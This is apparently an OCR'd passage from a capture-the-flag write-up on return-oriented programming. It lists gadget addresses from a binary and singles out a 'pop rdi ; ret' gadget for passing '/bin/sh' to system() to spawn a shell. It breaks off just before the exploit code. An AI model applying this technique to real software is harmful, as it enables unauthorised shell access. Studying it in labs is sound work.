
0x0000000000401017 : add esp, 8 ; ret

0x0000000000401016 : add rsp, 8 ; ret

0x00000000004010e3 : cli ; ret

0x000000000040128b : cli ; sub rsp, 8 ; add rsp, 8 ; 
0x00000000004010e0 : endbr64 ; ret

0x0000000000401286 : leave ; ret

0x000000000040110d : loopne 0x401175 ; nop ; ret

0x0000000000401176 : mov byte ptr [rip + 0x2f0b], 1 ;
0x0000000000401285 : nop ; leave ; ret

0x00000000004011fa : nop ; pop rbp ; ret

0x000000000040110f : nop ; ret

0x0000000000401178 : or ebp, dword ptr [rdi] ; add b
0x000000000040117d : pop rbp ; ret

0x0000000000401196 : pop rdi ; ret

0x000000000040101a : ret

0x000000000040122b : ret 0x19be

0x0000000000401011 : sal byte ptr [rdx + rax - 1], 0
0x000000000040128d : sub esp, 8 ; add rsp, 8 ; ret

We find a
pop rdi ; ret
which is essential for passing
/bin/sh
to system. So the full exploit is simply: